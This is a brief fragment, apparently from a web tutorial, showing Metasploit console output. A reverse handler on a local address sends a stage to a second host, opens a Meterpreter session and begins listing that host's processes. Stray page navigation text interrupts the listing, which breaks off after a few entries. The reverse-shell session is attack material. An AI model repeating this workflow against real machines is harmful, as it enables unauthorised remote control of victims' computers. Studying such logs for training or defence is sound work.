 msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.3:4444
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.1.2
[*] Meterpreter session 4 opened (192.168.1.3:4444 -> 192.168.1.2:50084) at 2012-05-10
meterpreter > ps
Process list
============
<< back | tra
PID Name Arch Session User Path
--- ---- ---- ------- ---- ----
0 [System Process]
4 System
260 smss.exe
304 svchost.exe